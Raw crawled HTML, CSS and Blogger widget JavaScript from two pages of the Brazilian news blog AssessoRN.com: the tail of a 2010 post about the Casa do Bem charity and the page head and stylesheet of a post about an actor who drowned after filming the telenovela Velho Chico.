'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s320/Atendimento+odontol%C3%B3gico.jpg', 'pageName': 'Casa do Bem tira bom proveito do Dia do Ensino Respons\xe1vel; FARN promoveu', 'pageTitle': 'AssessoRN.com                                      : Casa do Bem tira bom proveito do Dia do Ensino Respons\xe1vel; FARN promoveu', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Casa do Bem tira bom proveito do Dia do Ensino Respons\xe1vel; FARN promoveu', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s320/Atendimento+odontol%C3%B3gico.jpg', 'url': 'https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2279199723309850115}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmBPU8UhYiBTlmhEMpCOQbJVCFA0q6li-ndeqwcX4ak4lg5s-FgkCFjFm_Tdf2ysUIMMp4vHCOAZ_DMnh6Blp13asp_2nw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html
body_size: 64379
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/1427363668961467865/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/s320/ator.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html' property='og:url'/>
<meta content='A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUXPZTVDJz8JJBn92YG7bC0XGGFVuneR7XrWKwzUMsI1Q2uaS0i5ZB4adITg0Ax3t78IgqvPh35ZotCtMvywVGgggzTRjrz_4LMX3WOvLjUyPvRgYZpfib-_COTf9AVnU82kgocaDWbnia/w1200-h630-p-k-no-nu/ator.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>A vida imitando a arte; ator morre nas águas do rio após gravação de Velho Chico ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
